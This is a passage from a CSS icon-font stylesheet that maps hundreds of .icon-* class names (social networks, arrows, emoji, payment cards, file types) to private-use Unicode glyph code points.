  content: "\e629";
}
.icon-paste:before {
  content: "\e62a";
}
.icon-paste2:before {
  content: "\e62b";
}
.icon-paste3:before {
  content: "\e62c";
}
.icon-stack:before {
  content: "\e62d";
}
.icon-folder:before {
  content: "\e62e";
}
.icon-folder-open:before {
  content: "\e62f";
}
.icon-tag:before {
  content: "\e630";
}
.icon-tags:before {
  content: "\e631";
}
.icon-barcode:before {
  content: "\e632";
}
.icon-qrcode:before {
  content: "\e633";
}
.icon-ticket:before {
  content: "\e634";
}
.icon-cart:before {
  content: "\e635";
}
.icon-cart2:before {
  content: "\e636";
}
.icon-cart3:before {
  content: "\e637";
}
.icon-coin:before {
  content: "\e638";
}
.icon-credit:before {
  content: "\e639";
}
.icon-calculate:before {
  content: "\e63a";
}
.icon-support:before {
  content: "\e63b";
}
.icon-phone:before {
  content: "\e63c";
}
.icon-phone-hang-up:before {
  content: "\e63d";
}
.icon-address-book:before {
  content: "\e63e";
}
.icon-notebook:before {
  content: "\e63f";
}
.icon-envelope:before {
  content: "\e640";
}
.icon-pushpin:before {
  content: "\e641";
}
.icon-location:before {
  content: "\e642";
}
.icon-location2:before {
  content: "\e643";
}
.icon-compass:before {
  content: "\e644";
}
.icon-map:before {
  content: "\e645";
}
.icon-map2:before {
  content: "\e646";
}
.icon-history:before {
  content: "\e647";
}
.icon-clock:before {
  content: "\e648";
}
.icon-clock2:before {
  content: "\e649";
}
.icon-alarm:before {
  content: "\e64a";
}
.icon-alarm2:before {
  content: "\e64b";
}
.icon-bell:before {
  content: "\e64c";
}
.icon-stopwatch:before {
  content: "\e64d";
}
.icon-calendar:before {
  content: "\e64e";
}
.icon-calendar2:before {
  content: "\e64f";
}
.icon-print:before {
  content: "\e650";
}
.icon-keyboard:before {
  content: "\e651";
}
.icon-screen:before {
  content: "\e652";
}
.icon-laptop:before {
  content: "\e653";
}
.icon-mobile:before {
  content: "\e654";
}
.icon-mobile2:before {
  content: "\e655";
}
.icon-tablet:before {
  content: "\e656";
}
.icon-tv:before {
  content: "\e657";
}
.icon-cabinet:before {
  content: "\e658";
}
.icon-drawer:before {
  content: "\e659";
}
.icon-drawer2:before {
  content: "\e65a";
}
.icon-drawer3:before {
  content: "\e65b";
}
.icon-box-add:before {
  content: "\e65c";
}
.icon-box-remove:before {
  content: "\e65d";
}
.icon-download:before {
  content: "\e65e";
}
.icon-upload:before {
  content: "\e65f";
}
.icon-disk:before {
  content: "\e660";
}
.icon-storage:before {
  content: "\e661";
}
.icon-undo:before {
  content: "\e662";
}
.icon-redo:before {
  content: "\e663";
}
.icon-flip:before {
  content: "\e664";
}
.icon-flip2:before {
  content: "\e665";
}
.icon-undo2:before {
  content: "\e666";
}
.icon-redo2:before {
  content: "\e667";
}
.icon-forward:before {
  content: "\e668";
}
.icon-reply:before {
  content: "\e669";
}
.icon-bubble:before {
  content: "\e66a";
}
.icon-bubbles:before {
  content: "\e66b";
}
.icon-bubbles2:before {
  content: "\e66c";
}
.icon-bubble2:before {
  content: "\e66d";
}
.icon-bubbles3:before {
  content: "\e66e";
}
.icon-bubbles4:before {
  content: "\e66f";
}
.icon-user:before {
  content: "\e670";
}
.icon-users:before {
  content: "\e671";
}
.icon-user2:before {
  content: "\e672";
}
.icon-users2:before {
  content: "\e673";
}
.icon-user3:before {
  content: "\e674";
}
.icon-user4:before {
  content: "\e675";
}
.icon-quotes-left:before {
  content: "\e676";
}
.icon-busy:before {
  content: "\e677";
}
.icon-spinner:before {
  content: "\e678";
}
.icon-spinner2:before {
  content: "\e679";
}
.icon-spinner3:before {
  content: "\e67a";
}
.icon-spinner4:before {
  content: "\e67b";
}
.icon-spinner5:before {
  content: "\e67c";
}
.icon-spinner6:before {
  content: "\e67d";
}
.icon-binoculars:before {
  content: "\e67e";
}
.icon-search:before {
  content: "\e67f";
}
.icon-zoomin:before {
  content: "\e680";
}
.icon-zoomout:before {
  content: "\e681";
}
.icon-expand:before {
  content: "\e682";
}
.icon-contract:before {
  content: "\e683";
}
.icon-expand2:before {
  content: "\e684";
}
.icon-contract2:before {
  content: "\e685";
}
.icon-key:before {
  content: "\e686";
}
.icon-key2:before {
  content: "\e687";
}
.icon-lock:before {
  content: "\e688";
}
.icon-lock2:before {
  content: "\e689";
}
.icon-unlocked:before {
  content: "\e68a";
}
.icon-wrench:before {
  content: "\e68b";
}
.icon-settings:before {
  content: "\e68c";
}
.icon-equalizer:before {
  content: "\e68d";
}
.icon-cog:before {
  content: "\e68e";
}
.icon-cogs:before {
  content: "\e68f";
}
.icon-cog2:before {
  content: "\e690";
}
.icon-hammer:before {
  content: "\e691";
}
.icon-wand:before {
  content: "\e692";
}
.icon-aid:before {
  content: "\e693";
}
.icon-bug:before {
  content: "\e694";
}
.icon-pie:before {
  content: "\e695";
}
.icon-stats:before {
  content: "\e696";
}
.icon-bars:before {
  content: "\e697";
}
.icon-bars2:before {
  content: "\e698";
}
.icon-gift:before {
  content: "\e699";
}
.icon-trophy:before {
  content: "\e69a";
}
.icon-glass:before {
  content: "\e69b";
}
.icon-mug:before {
  content: "\e69c";
}
.icon-food:before {
  content: "\e69d";
}
.icon-leaf:before {
  content: "\e69e";
}
.icon-rocket:before {
  content: "\e69f";
}
.icon-meter:before {
  content: "\e6a0";
}
.icon-meter2:before {
  content: "\e6a1";
}
.icon-dashboard:before {
  content: "\e6a2";
}
.icon-hammer2:before {
  content: "\e6a3";
}
.icon-fire:before {
  content: "\e6a4";
}
.icon-lab:before {
  content: "\e6a5";
}
.icon-magnet:before {
  content: "\e6a6";
}
.icon-remove:before {
  content: "\e6a7";
}
.icon-remove2:before {
  content: "\e6a8";
}
.icon-briefcase:before {
  content: "\e6a9";
}
.icon-airplane:before {
  content: "\e6aa";
}
.icon-truck:before {
  content: "\e6ab";
}
.icon-road:before {
  content: "\e6ac";
}
.icon-accessibility:before {
  content: "\e6ad";
}
.icon-target:before {
  content: "\e6ae";
}
.icon-shield:before {
  content: "\e6af";
}
.icon-lightning:before {
  content: "\e6b0";
}
.icon-switch:before {
  content: "\e6b1";
}
.icon-powercord:before {
  content: "\e6b2";
}
.icon-signup:before {
  content: "\e6b3";
}
.icon-list:before {
  content: "\e6b4";
}
.icon-list2:before {
  content: "\e6b5";
}
.icon-numbered-list:before {
  content: "\e6b6";
}
.icon-menu:before {
  content: "\e6b7";
}
.icon-menu2:before {
  content: "\e6b8";
}
.icon-tree:before {
  content: "\e6b9";
}
.icon-cloud:before {
  content: "\e6ba";
}
.icon-cloud-download:before {
  content: "\e6bb";
}
.icon-cloud-upload:before {
  content: "\e6bc";
}
.icon-download2:before {
  content: "\e6bd";
}
.icon-upload2:before {
  content: "\e6be";
}
.icon-download3:before {
  content: "\e6bf";
}
.icon-upload3:before {
  content: "\e6c0";
}
.icon-globe:before {
  content: "\e6c1";
}
.icon-earth:before {
  content: "\e6c2";
}
.icon-link:before {
  content: "\e6c3";
}
.icon-flag:before {
  content: "\e6c4";
}
.icon-attachment:before {
  content: "\e6c5";
}
.icon-eye:before {
  content: "\e6c6";
}
.icon-eye-blocked:before {
  content: "\e6c7";
}
.icon-eye2:before {
  content: "\e6c8";
}
.icon-bookmark:before {
  content: "\e6c9";
}
.icon-bookmarks:before {
  content: "\e6ca";
}
.icon-brightness-medium:before {
  content: "\e6cb";
}
.icon-brightness-contrast:before {
  content: "\e6cc";
}
.icon-contrast:before {
  content: "\e6cd";
}
.icon-star:before {
  content: "\e6ce";
}
.icon-star2:before {
  content: "\e6cf";
}
.icon-star3:before {
  content: "\e6d0";
}
.icon-heart:before {
  content: "\e6d1";
}
.icon-heart2:before {
  content: "\e6d2";
}
.icon-heart-broken:before {
  content: "\e6d3";
}
.icon-thumbs-up:before {
  content: "\e6d4";
}
.icon-thumbs-up2:before {
  content: "\e6d5";
}
.icon-happy:before {
  content: "\e6d6";
}
.icon-happy2:before {
  content: "\e6d7";
}
.icon-smiley:before {
  content: "\e6d8";
}
.icon-smiley2:before {
  content: "\e6d9";
}
.icon-tongue:before {
  content: "\e6da";
}
.icon-tongue2:before {
  content: "\e6db";
}
.icon-sad:before {
  content: "\e6dc";
}
.icon-sad2:before {
  content: "\e6dd";
}
.icon-wink:before {
  content: "\e6de";
}
.icon-wink2:before {
  content: "\e6df";
}
.icon-grin:before {
  content: "\e6e0";
}
.icon-grin2:before {
  content: "\e6e1";
}
.icon-cool:before {
  content: "\e6e2";
}
.icon-cool2:before {
  content: "\e6e3";
}
.icon-angry:before {
  content: "\e6e4";
}
.icon-angry2:before {
  content: "\e6e5";
}
.icon-evil:before {
  content: "\e6e6";
}
.icon-evil2:before {
  content: "\e6e7";
}
.icon-shocked:before {
  content: "\e6e8";
}
.icon-shocked2:before {
  content: "\e6e9";
}
.icon-confused:before {
  content: "\e6ea";
}
.icon-confused2:before {
  content: "\e6eb";
}
.icon-neutral:before {
  content: "\e6ec";
}
.icon-neutral2:before {
  content: "\e6ed";
}
.icon-wondering:before {
  content: "\e6ee";
}
.icon-wondering2:before {
  content: "\e6ef";
}
.icon-point-up:before {
  content: "\e6f0";
}
.icon-point-right:before {
  content: "\e6f1";
}
.icon-point-down:before {
  content: "\e6f2";
}
.icon-point-left:before {
  content: "\e6f3";
}
.icon-warning:before {
  content: "\e6f4";
}
.icon-notification:before {
  content: "\e6f5";
}
.icon-question:before {
  content: "\e6f6";
}
.icon-info:before {
  content: "\e6f7";
}
.icon-info2:before {
  content: "\e6f8";
}
.icon-blocked:before {
  content: "\e6f9";
}
.icon-cancel-circle:before {
  content: "\e6fa";
}
.icon-checkmark-circle:before {
  content: "\e6fb";
}
.icon-spam:before {
  content: "\e6fc";
}
.icon-close:before {
  content: "\e6fd";
}
.icon-checkmark:before {
  content: "\e6fe";
}
.icon-checkmark2:before {
  content: "\e6ff";
}
.icon-spell-check:before {
  content: "\e700";
}
.icon-minus:before {
  content: "\e701";
}
.icon-plus:before {
  content: "\e702";
}
.icon-enter:before {
  content: "\e703";
}
.icon-exit:before {
  content: "\e704";
}
.icon-play2:before {
  content: "\e705";
}
.icon-pause:before {
  content: "\e706";
}
.icon-stop:before {
  content: "\e707";
}
.icon-backward:before {
  content: "\e708";
}
.icon-forward2:before {
  content: "\e709";
}
.icon-play3:before {
  content: "\e70a";
}
.icon-pause2:before {
  content: "\e70b";
}
.icon-stop2:before {
  content: "\e70c";
}
.icon-backward2:before {
  content: "\e70d";
}
.icon-forward3:before {
  content: "\e70e";
}
.icon-first:before {
  content: "\e70f";
}
.icon-last:before {
  content: "\e710";
}
.icon-previous:before {
  content: "\e711";
}
.icon-next:before {
  content: "\e712";
}
.icon-eject:before {
  content: "\e713";
}
.icon-volume-high:before {
  content: "\e714";
}
.icon-volume-medium:before {
  content: "\e715";
}
.icon-volume-low:before {
  content: "\e716";
}
.icon-volume-mute:before {
  content: "\e717";
}
.icon-volume-mute2:before {
  content: "\e718";
}
.icon-volume-increase:before {
  content: "\e719";
}
.icon-volume-decrease:before {
  content: "\e71a";
}
.icon-loop:before {
  content: "\e71b";
}
.icon-loop2:before {
  content: "\e71c";
}
.icon-loop3:before {
  content: "\e71d";
}
.icon-shuffle:before {
  content: "\e71e";
}
.icon-arrow-up-left:before {
  content: "\e71f";
}
.icon-arrow-up:before {
  content: "\e720";
}
.icon-arrow-up-right:before {
  content: "\e721";
}
.icon-arrow-right22222:before {
  content: "\e722";
}
.icon-arrow-down-right:before {
  content: "\e723";
}
.icon-arrow-down:before {
  content: "\e724";
}
.icon-arrow-down-left:before {
  content: "\e725";
}
.icon-arrow-left22222:before {
  content: "\e726";
}
.icon-arrow-up-left2:before {
  content: "\e727";
}
.icon-arrow-up2:before {
  content: "\e728";
}
.icon-arrow-up-right2:before {
  content: "\e729";
}
.icon-arrow-right222222:before {
  content: "\e72a";
}
.icon-arrow-down-right2:before {
  content: "\e72b";
}
.icon-arrow-down2:before {
  content: "\e72c";
}
.icon-arrow-down-left2:before {
  content: "\e72d";
}
.icon-arrow-left222222:before {
  content: "\e72e";
}
.icon-arrow-up-left3:before {
  content: "\e72f";
}
.icon-arrow-up3:before {
  content: "\e730";
}
.icon-arrow-up-right3:before {
  content: "\e731";
}
.icon-arrow-right3:before {
  content: "\e732";
}
.icon-arrow-down-right3:before {
  content: "\e733";
}
.icon-arrow-down3:before {
  content: "\e734";
}
.icon-arrow-down-left3:before {
  content: "\e735";
}
.icon-arrow-left3:before {
  content: "\e736";
}
.icon-tab:before {
  content: "\e737";
}
.icon-checkbox-checked:before {
  content: "\e738";
}
.icon-checkbox-unchecked:before {
  content: "\e739";
}
.icon-checkbox-partial:before {
  content: "\e73a";
}
.icon-radio-checked:before {
  content: "\e73b";
}
.icon-radio-unchecked:before {
  content: "\e73c";
}
.icon-crop:before {
  content: "\e73d";
}
.icon-scissors:before {
  content: "\e73e";
}
.icon-filter:before {
  content: "\e73f";
}
.icon-filter2:before {
  content: "\e740";
}
.icon-font:before {
  content: "\e741";
}
.icon-text-height:before {
  content: "\e742";
}
.icon-text-width:before {
  content: "\e743";
}
.icon-bold:before {
  content: "\e744";
}
.icon-underline:before {
  content: "\e745";
}
.icon-italic:before {
  content: "\e746";
}
.icon-strikethrough:before {
  content: "\e747";
}
.icon-omega:before {
  content: "\e748";
}
.icon-sigma:before {
  content: "\e749";
}
.icon-table:before {
  content: "\e74a";
}
.icon-table2:before {
  content: "\e74b";
}
.icon-insert-template:before {
  content: "\e74c";
}
.icon-pilcrow:before {
  content: "\e74d";
}
.icon-lefttoright:before {
  content: "\e74e";
}
.icon-righttoleft:before {
  content: "\e74f";
}
.icon-paragraph-left:before {
  content: "\e750";
}
.icon-paragraph-center:before {
  content: "\e751";
}
.icon-paragraph-right:before {
  content: "\e752";
}
.icon-paragraph-justify:before {
  content: "\e753";
}
.icon-paragraph-left2:before {
  content: "\e754";
}
.icon-paragraph-center2:before {
  content: "\e755";
}
.icon-paragraph-right2:before {
  content: "\e756";
}
.icon-paragraph-justify2:before {
  content: "\e757";
}
.icon-indent-increase:before {
  content: "\e758";
}
.icon-indent-decrease:before {
  content: "\e759";
}
.icon-newtab:before {
  content: "\e75a";
}
.icon-embed:before {
  content: "\e75b";
}
.icon-code:before {
  content: "\e75c";
}
.icon-console:before {
  content: "\e75d";
}
.icon-share:before {
  content: "\e75e";
}
.icon-mail:before {
  content: "\e75f";
}
.icon-mail2:before {
  content: "\e760";
}
.icon-mail3:before {
  content: "\e761";
}
.icon-mail4:before {
  content: "\e762";
}
.icon-google:before {
  content: "\e763";
}
.icon-googleplus:before {
  content: "\e764";
}
.icon-googleplus2:before {
  content: "\e765";
}
.icon-googleplus3:before {
  content: "\e766";
}
.icon-googleplus4:before {
  content: "\e767";
}
.icon-google-drive:before {
  content: "\e768";
}
.icon-facebook:before {
  content: "\e769";
}
.icon-facebook2:before {
  content: "\e76a";
}
.icon-facebook3:before {
  content: "\e76b";
}
.icon-instagram:before {
  content: "\e900";
}
.icon-instagram2:before {
  content: "\e76c";
}
.icon-twitter:before {
  content: "\e76d";
}
.icon-twitter2:before {
  content: "\e76e";
}
.icon-twitter3:before {
  content: "\e76f";
}
.icon-feed2:before {
  content: "\e770";
}
.icon-feed3:before {
  content: "\e771";
}
.icon-feed4:before {
  content: "\e772";
}
.icon-youtube:before {
  content: "\e773";
}
.icon-youtube2:before {
  content: "\e774";
}
.icon-vimeo:before {
  content: "\e775";
}
.icon-vimeo2:before {
  content: "\e776";
}
.icon-vimeo3:before {
  content: "\e777";
}
.icon-lanyrd:before {
  content: "\e778";
}
.icon-flickr:before {
  content: "\e779";
}
.icon-flickr2:before {
  content: "\e77a";
}
.icon-flickr3:before {
  content: "\e77b";
}
.icon-flickr4:before {
  content: "\e77c";
}
.icon-picassa:before {
  content: "\e77d";
}
.icon-picassa2:before {
  content: "\e77e";
}
.icon-dribbble:before {
  content: "\e77f";
}
.icon-dribbble2:before {
  content: "\e780";
}
.icon-dribbble3:before {
  content: "\e781";
}
.icon-forrst:before {
  content: "\e782";
}
.icon-forrst2:before {
  content: "\e783";
}
.icon-deviantart:before {
  content: "\e784";
}
.icon-deviantart2:before {
  content: "\e785";
}
.icon-steam:before {
  content: "\e786";
}
.icon-steam2:before {
  content: "\e787";
}
.icon-github:before {
  content: "\e788";
}
.icon-github2:before {
  content: "\e789";
}
.icon-github3:before {
  content: "\e78a";
}
.icon-github4:before {
  content: "\e78b";
}
.icon-github5:before {
  content: "\e78c";
}
.icon-wordpress:before {
  content: "\e78d";
}
.icon-wordpress2:before {
  content: "\e78e";
}
.icon-joomla:before {
  content: "\e78f";
}
.icon-blogger:before {
  content: "\e790";
}
.icon-blogger2:before {
  content: "\e791";
}
.icon-tumblr:before {
  content: "\e792";
}
.icon-tumblr2:before {
  content: "\e793";
}
.icon-yahoo:before {
  content: "\e794";
}
.icon-tux:before {
  content: "\e795";
}
.icon-apple:before {
  content: "\e796";
}
.icon-finder:before {
  content: "\e797";
}
.icon-android:before {
  content: "\e798";
}
.icon-windows:before {
  content: "\e799";
}
.icon-windows8:before {
  content: "\e79a";
}
.icon-soundcloud:before {
  content: "\e79b";
}
.icon-soundcloud2:before {
  content: "\e79c";
}
.icon-skype:before {
  content: "\e79d";
}
.icon-reddit:before {
  content: "\e79e";
}
.icon-linkedin:before {
  content: "\e79f";
}
.icon-lastfm:before {
  content: "\e7a0";
}
.icon-lastfm2:before {
  content: "\e7a1";
}
.icon-delicious:before {
  content: "\e7a2";
}
.icon-stumbleupon:before {
  content: "\e7a3";
}
.icon-stumbleupon2:before {
  content: "\e7a4";
}
.icon-stackoverflow:before {
  content: "\e7a5";
}
.icon-pinterest:before {
  content: "\e7a6";
}
.icon-pinterest2:before {
  content: "\e7a7";
}
.icon-xing:before {
  content: "\e7a8";
}
.icon-xing2:before {
  content: "\e7a9";
}
.icon-flattr:before {
  content: "\e7aa";
}
.icon-foursquare2:before {
  content: "\e7ab";
}
.icon-foursquare22:before {
  content: "\e7ac";
}
.icon-paypal2:before {
  content: "\e7ad";
}
.icon-paypal22:before {
  content: "\e7ae";
}
.icon-paypal3:before {
  content: "\e7af";
}
.icon-yelp:before {
  content: "\e7b0";
}
.icon-libreoffice:before {
  content: "\e7b1";
}
.icon-file-pdf:before {
  content: "\e7b2";
}
.icon-file-openoffice:before {
  content: "\e7b3";
}
.icon-file-word:before {
  content: "\e7b4";
}
.icon-file-excel:before {
  content: "\e7b5";
}
.icon-file-zip:before {
  content: "\e7b6";
}
.icon-file-powerpoint:before {
  content: "\e7b7";
}
.icon-file-xml:before {
  content: "\e7b8";
}
.icon-file-css:before {
  content: "\e7b9";
}
.icon-html5:before {
  content: "\e7ba";
}
.icon-html52:before {
  content: "\e7bb";
}
.icon-css3:before {
  content: "\e7bc";
}
.icon-chrome:before {
  content: "\e7bd";
}
.icon-firefox:before {
  content: "\e7be";
}
.icon-IE:before {
  content: "\e7bf";
}
.icon-opera:before {
  content: "\e7c0";
}
.icon-safari:before {
  content: "\e7c1";
}
.icon-IcoMoon:before {
  content: "\e7c2";
}
.icon-mixcloud:before {
  content: "\f289";
}
.icon-themeisle:before {
  content: "\f2b2";
}
.icon-yoast:before {
  content: "\f2b1";
}
.icon-snapchat-square:before {
  content: "\f2ad";
}
.icon-snapchat-ghost:before {
  content: "\f2ac";
}
.icon-snapchat:before {
  content: "\f2ab";
}
.icon-viadeo-square:before {
  content: "\f2aa";
}
.icon-viadeo:before {
  content: "\f2a9";
}
.icon-low-vision:before {
  content: "\f2a8";
}
.icon-glide-g:before {
  content: "\f2a6";
}
.icon-glide:before {
  content: "\f2a5";
}
.icon-deaf:before {
  content: "\f2a4";
}
.icon-deafness:before {
  content: "\f2a4";
}
.icon-hard-of-hearing:before {
  content: "\f2a4";
}
.icon-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.icon-asl-interpreting:before {
  content: "\f2a3";
}
.icon-assistive-listening-systems:before {
  content: "\f2a2";
}
.icon-braille:before {
  content: "\f2a1";
}
.icon-audio-description:before {
  content: "\f29e";
}
.icon-gitlab:before {
  content: "\f296";
}
.icon-scribd:before {
  content: "\f28a";
}
.icon-product-hunt:before {
  content: "\f288";
}
.icon-usb:before {
  content: "\f287";
}
.icon-modx:before {
  content: "\f285";
}
.icon-fonticons:before {
  content: "\f280";
}
.icon-odnoklassniki-square:before {
  content: "\f264";
}
.icon-odnoklassniki:before {
  content: "\f263";
}
.icon-tripadvisor:before {
  content: "\f262";
}
.icon-gg-circle:before {
  content: "\f261";
}
.icon-gg:before {
  content: "\f260";
}
.icon-creative-commons:before {
  content: "\f25e";
}
.icon-registered:before {
  content: "\f25d";
}
.icon-cc-diners-club:before {
  content: "\f24c";
}
.icon-cc-jcb:before {
  content: "\f24b";
}
.icon-whatsapp:before {
  content: "\f232";
}
.icon-skyatlas:before {
  content: "\f216";
}
.icon-sellsy:before {
  content: "\f213";
}
.icon-forumbee:before {
  content: "\f211";
}
.icon-buysellads:before {
  content: "\f20d";
}
.icon-meanpath:before {
  content: "\f20c";
}
.icon-ils:before {
  content: "\f20b";
}
.icon-shekel:before {
  content: "\f20b";
}
.icon-sheqel:before {
  content: "\f20b";
}
.icon-cc:before {
  content: "\f20a";
}
.icon-ioxhost:before {
  content: "\f208";
}
.icon-at:before {
  content: "\f1fa";
}
.icon-copyright:before {
  content: "\f1f9";
}
.icon-cc-stripe:before {
  content: "\f1f5";
}
.icon-cc-paypal:before {
  content: "\f1f4";
}
.icon-cc-amex:before {
  content: "\f1f3";
}
.icon-cc-discover:before {
  content: "\f1f2";
}
.icon-cc-mastercard:before {
  content: "\f1f1";
}
.icon-cc-visa:before {
  content: "\f1f0";
}
.icon-google-wallet:before {
  content: "\f1ee";
}
.icon-paypal:before {
  content: "\f1ed";
}
.icon-empire:before {
  content: "\f1d1";
}
.icon-ge:before {
  content: "\f1d1";
}
.icon-ra:before {
  content: "\f1d0";
}
.icon-rebel:before {
  content: "\f1d0";
}
.icon-resistance:before {
  content: "\f1d0";
}
.icon-jsfiddle:before {
  content: "\f1cc";
}
.icon-soundcloud4:before {
  content: "\f1be";
}
.icon-foursquare:before {
  content: "\f180";
}
.icon-bitbucket-square:before {
  content: "\f172";
}
.icon-bitbucket:before {
  content: "\f171";
}
.icon-instagram6:before {
  content: "\f16d";
}
.icon-maxcdn:before {
  content: "\f136";
}
.icon-eye3:before {
  content: "\e000";
}
.icon-paper-clip:before {
  content: "\e001";
}
.icon-mail5:before {
  content: "\e002";
}
.icon-toggle:before {
  content: "\e003";
}
.icon-layout:before {
  content: "\e004";
}
.icon-link2:before {
  content: "\e005";
}
.icon-bell2:before {
  content: "\e006";
}
.icon-lock3:before {
  content: "\e007";
}
.icon-unlock:before {
  content: "\e008";
}
.icon-ribbon:before {
  content: "\e009";
}
.icon-image3:before {
  content: "\e010";
}
.icon-signal:before {
  content: "\e011";
}
.icon-target2:before {
  content: "\e012";
}
.icon-clipboard:before {
  content: "\e013";
}
.icon-clock3:before {
  content: "\e014";
}
.icon-watch:before {
  content: "\e015";
}
.icon-air-play:before {
  content: "\e016";
}
.icon-camera3:before {
  content: "\e017";
}
.icon-video:before {
  content: "\e018";
}
.icon-disc:before {
  content: "\e019";
}
.icon-printer:before {
  content: "\e020";
}
.icon-monitor:before {
  content: "\e021";
}
.icon-server:before {
  content: "\e022";
}
.icon-cog3:before {
  content: "\e023";
}
.icon-heart3:before {
  content: "\e024";
}
.icon-paragraph:before {
  content: "\e025";
}
.icon-align-justify:before {
  content: "\e026";
}
.icon-align-left:before {
  content: "\e027";
}
.icon-align-center:before {
  content: "\e028";
}
.icon-align-right:before {
  content: "\e029";
}
.icon-book2:before {
  content: "\e030";
}
.icon-layers:before {
  content: "\e031";
}
.icon-stack2:before {
  content: "\e032";
}
.icon-stack-2:before {
  content: "\e033";
}
.icon-paper:before {
  content: "\e034";
}
.icon-paper-stack:before {
  content: "\e035";
}
.icon-search2:before {
  content: "\e036";
}
.icon-zoom-in:before {
  content: "\e037";
}
.icon-zoom-out:before {
  content: "\e038";
}
.icon-reply2:before {
  content: "\e039";
}
.icon-circle-plus:before {
  content: "\e040";
}
.icon-circle-minus:before {
  content: "\e041";
}
.icon-circle-check:before {
  content: "\e042";
}
.icon-circle-cross:before {
  content: "\e043";
}
.icon-square-plus:before {
  content: "\e044";
}
.icon-square-minus:before {
  content: "\e045";
}
.icon-square-check:before {
  content: "\e046";
}
.icon-square-cross:before {
  content: "\e047";
}
.icon-microphone:before {
  content: "\e048";
}
.icon-record:before {
  content: "\e049";
}
.icon-skip-back:before {
  content: "\e050";
}
.icon-rewind:before {
  content: "\e051";
}
.icon-play4:before {
  content: "\e052";
}
.icon-pause3:before {
  content: "\e053";
}
.icon-stop3:before {
  content: "\e054";
}
.icon-fast-forward:before {
  content: "\e055";
}
.icon-skip-forward:before {
  content: "\e056";
}
.icon-shuffle2:before {
  content: "\e057";
}
.icon-repeat:before {
  content: "\e058";
}
.icon-folder2:before {
  content: "\e059";
}
.icon-umbrella:before {
  content: "\e060";
}
.icon-moon:before {
  content: "\e061";
}
.icon-thermometer:before {
  content: "\e062";
}
.icon-drop:before {
  content: "\e063";
}
.icon-sun:before {
  content: "\e064";
}
.icon-cloud2:before {
  content: "\e065";
}
.icon-cloud-upload2:before {
  content: "\e066";
}
.icon-cloud-download2:before {
  content: "\e067";
}
.icon-upload4:before {
  content: "\e068";
}
.icon-download4:before {
  content: "\e069";
}
.icon-location3:before {
  content: "\e070";
}
.icon-location-2:before {
  content: "\e071";
}
.icon-map3:before {
  content: "\e072";
}
.icon-battery:before {
  content: "\e073";
}
.icon-head:before {
  content: "\e074";
}
.icon-briefcase2:before {
  content: "\e075";
}
.icon-speech-bubble:before {
  content: "\e076";
}
.icon-anchor:before {
  content: "\e077";
}
.icon-globe2:before {
  content: "\e078";
}
.icon-box:before {
  content: "\e079";
}
.icon-reload:before {
  content: "\e080";
}
.icon-share2:before {
  content: "\e081";
}
.icon-marquee:before {
  content: "\e082";
}
.icon-marquee-plus:before {
  content: "\e083";
}
.icon-marquee-minus:before {
  content: "\e084";
}
.icon-tag2:before {
  content: "\e085";
}
.icon-power:before {
  content: "\e086";
}
.icon-command:before {
  content: "\e087";
}
.icon-alt:before {
  content: "\e088";
}
.icon-esc:before {
  content: "\e089";
}
.icon-bar-graph:before {
  content: "\e090";
}
.icon-bar-graph-2:before {
  content: "\e091";
}
.icon-pie-graph:before {
  content: "\e092";
}
.icon-star4:before {
  content: "\e093";
}
.icon-arrow-left4:before {
  content: "\e094";
}
.icon-arrow-right4:before {
  content: "\e095";
}
.icon-arrow-up4:before {
  content: "\e096";
}
.icon-arrow-down4:before {
  content: "\e097";
}
.icon-volume:before {
  content: "\e098";
}
.icon-mute:before {
  content: "\e099";
}
.icon-content-right:before {
  content: "\e100";
}
.icon-content-left:before {
  content: "\e101";
}
.icon-grid2:before {
  content: "\e102";
}
.icon-grid-2:before {
  content: "\e103";
}
.icon-columns:before {
  content: "\e104";
}
.icon-loader:before {
  content: "\e105";
}
.icon-bag:before {
  content: "\e106";
}
.icon-ban:before {
  content: "\e107";
}
.icon-flag2:before {
  content: "\e108";
}
.icon-trash:before {
  content: "\e109";
}
.icon-expand3:before {
  content: "\e110";
}
.icon-contract3:before {
  content: "\e111";
}
.icon-maximize:before {
  content: "\e112";
}
.icon-minimize:before {
  content: "\e113";
}
.icon-plus2:before {
  content: "\e114";
}
.icon-minus2:before {
  content: "\e115";
}
.icon-check:before {
  content: "\e116";
}
.icon-cross:before {
  content: "\e117";
}
.icon-move:before {
  content: "\e118";
}
.icon-delete:before {
  content: "\e119";
}
.icon-menu3:before {
  content: "\e120";
}
.icon-archive:before {
  content: "\e121";
}
.icon-inbox:before {
  content: "\e122";
}
.icon-outbox:before {
  content: "\e123";
}
.icon-file5:before {
  content: "\e124";
}
.icon-file-add:before {
  content: "\e125";
}
.icon-file-subtract:before {
  content: "\e126";
}
.icon-help:before {
  content: "\e127";
}
.icon-open:before {
  content: "\e128";
}
.icon-ellipsis:before {
  content: "\e129";
}
.icon-world:before {
  content: "\e8e0";
}
.icon-phone2:before {
  content: "\e7c4";
}
.icon-mobile3:before {
  content: "\e7c5";
}
.icon-mouse:before {
  content: "\e7c6";
}
.icon-directions:before {
  content: "\e7c7";
}
.icon-mail6:before {
  content: "\e7c8";
}
.icon-paperplane:before {
  content: "\e7c9";
}
.icon-pencil3:before {
  content: "\e7ca";
}
.icon-feather:before {
  content: "\e7cb";
}
.icon-paperclip:before {
  content: "\e7cc";
}
.icon-drawer4:before {
  content: "\e7cd";
}
.icon-reply3:before {
  content: "\e7ce";
}
.icon-reply-all:before {
  content: "\e7cf";
}
.icon-forward4:before {
  content: "\e7d0";
}
.icon-user5:before {
  content: "\e7d1";
}
.icon-users3:before {
  content: "\e7d2";
}
.icon-user-add:before {
  content: "\e7d3";
}
.icon-vcard:before {
  content: "\e7d4";
}
.icon-export:before {
  content: "\e7d5";
}
.icon-location4:before {
  content: "\e7d6";
}
.icon-map4:before {
  content: "\e7d7";
}
.icon-compass2:before {
  content: "\e7d8";
}
.icon-location5:before {
  content: "\e7d9";
}
.icon-target3:before {
  content: "\e7da";
}
.icon-share3:before {
  content: "\e7db";
}
.icon-sharable:before {
  content: "\e7dc";
}
.icon-heart4:before {
  content: "\e7dd";
}
.icon-heart5:before {
  content: "\e7de";
}
.icon-star5:before {
  content: "\e7df";
}
.icon-star6:before {
  content: "\e7e0";
}
.icon-thumbsup:before {
  content: "\e7e1";
}
.icon-thumbsdown:before {
  content: "\e7e2";
}
.icon-chat:before {
  content: "\e7e3";
}
.icon-comment:before {
  content: "\e7e4";
}
.icon-quote2:before {
  content: "\e7e5";
}
.icon-house:before {
  content: "\e7e6";
}
.icon-popup:before {
  content: "\e7e7";
}
.icon-search3:before {
  content: "\e7e8";
}
